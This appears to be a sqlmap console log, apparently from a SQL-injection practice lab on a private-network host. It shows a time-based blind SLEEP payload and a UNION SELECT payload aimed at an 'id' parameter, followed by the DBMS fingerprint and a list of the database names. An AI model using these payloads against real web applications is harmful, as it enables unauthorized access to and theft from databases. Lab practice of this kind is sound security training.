 C:\Windows\System32\cmd.exe
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 1593 FROM (SELECT(SLEEP(5)))nTlI) AND 'NvSM'='NvSM
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9403' UNION ALL SELECT NULL,NULL,CONCAT(0x717a6a7a71,0x4f70625769444851435270734f4a7277517877796a757770
66425777746f4f426c73434578737167,0x7178706a71)-- -
---
[17:26:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[17:26:37] [INFO] fetching database names
available databases [6]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] sys
[17:26:38] [INFO] fetched data logged to text files under 'C:\Users\luyuguo\AppData\Local\sqlmap\output\192.168.2.95'
[17:26:38] [WARNING] your sqlmap version is outdated
[*] ending @ 17:26:38 /2023-12-22/
C:\Users\luyuguo\Desktop\sqlmap-1.7\sqlmap-1.7>